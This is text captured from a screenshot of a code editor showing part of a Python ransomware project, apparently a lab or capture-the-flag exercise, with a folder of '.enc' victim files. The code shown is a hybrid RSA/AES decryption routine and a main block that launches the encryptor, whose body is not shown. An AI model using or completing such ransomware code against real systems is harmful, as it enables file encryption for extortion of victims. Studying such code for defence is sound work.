 EXPLORER
···
Ransomwarehehe.py
VICTIM
Ransomwarehehe.py > Ransomwarehehe > __init__
test
test1
flag.txt.enc
README.md.enc
secret-key.png.enc
secure-data.png.enc
server.png.enc
Threat Spotlight Lockbit Black 3.0 R...
victim.png.enc
Ransomwarehehe.py
victim_private_key_encrypted
victim_public_key.pem
7 class Ransomwarehehe():
82 def decryptor(self, victim_private_key_path):
87 for root, dirs, files in os.walk(self.path):
88 for file in files:
89 file_path = os.path.join(root, file)
90 data_file = self.read_file(file_path)
91 # extract data from data file: file_encrypted || AES_key_encrypted || nonce
92 file_encrypted, AES_key_encrypted, nonce = data_file[:-264], data_file[-264:-8], data_file[-8:]
93 # decrypt AES key
94 AES_key = self.decrypt_RSA(AES_key_encrypted, victim_private_key)
95 data_file_original = self.decrypt_AES(file_encrypted, AES_key, nonce)
96 self.write_file(data_file_original, file_path)
97 # rename original
98 os.rename(file_path, file_path[:-len(self.ext)])
99
100
101 if __name__ == '__main__':
102 ransomwarehehe = Ransomwarehehe()
103 # Encryptor
104 ransomwarehehe.encryptor()
105
106 # Decryptor
107 # ransomwarehehe.decryptor('victim_private_key.pem')
108